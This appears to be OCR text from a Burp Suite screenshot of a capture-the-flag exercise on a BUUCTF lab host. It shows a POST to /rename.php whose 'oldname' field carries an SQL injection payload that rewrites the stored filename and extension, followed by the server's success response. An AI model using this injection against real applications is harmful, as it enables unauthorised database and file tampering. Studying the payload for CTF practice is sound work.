 Burp Project Intruder Repeater Window Help Burp Suite Professional v2022.8.3 - Temporary Project - licensed to exp10it
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
8 × 9 × +
Send Cancel < > Target: http://b40b1332-fc10-4cde-8742-ce16bd7f1867.node4.buuoj.cn:81 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /rename.php HTTP/1.1
2 Host: b40b1332-fc10-4cde-8742-ce16bd7f1867.node4.buuoj.cn:81
3 Content-Length: 55
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://b40b1332-fc10-4cde-8742-ce16bd7f1867.node4.buuoj.cn:81
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/109.0.0.0 Safari/537.36 Edg/109.0.1518.61
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application
/signed-exchange;v=b3;q=0.9
10 Referer: http://b40b1332-fc10-4cde-8742-ce16bd7f1867.node4.buuoj.cn:81/rename.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
13 Connection: close
14
15 oldname=1',`filename`='1.jpg',`extension`=''#&newname=1
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Thu, 26 Jan 2023 10:35:57 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/5.6.40
7 Content-Length: 624
8
9 Your file is rename, url:
10 <a href="/upload/1.jpg" target='_blank'>
/upload/1.jpg
</a>
<br/>
11 <a href="/">
go back
</a>
<!DOCTYPE html>
12 <html>
13 <head>
14 <title>
file manage
</title>
15 <base href="/">
16 <meta charset="utf-8" />
17 </head>
18 <h3>
Rename
</h3>
19 <body>
20 <form method="post">
21 <p>
22 <span>
old filename(exclude extension)：
</span>
23 <input type="text" name="oldname">
24 </p>
25 <p>
? Search... 0 matches
INSPECTOR
Done 805 bytes | 35 millis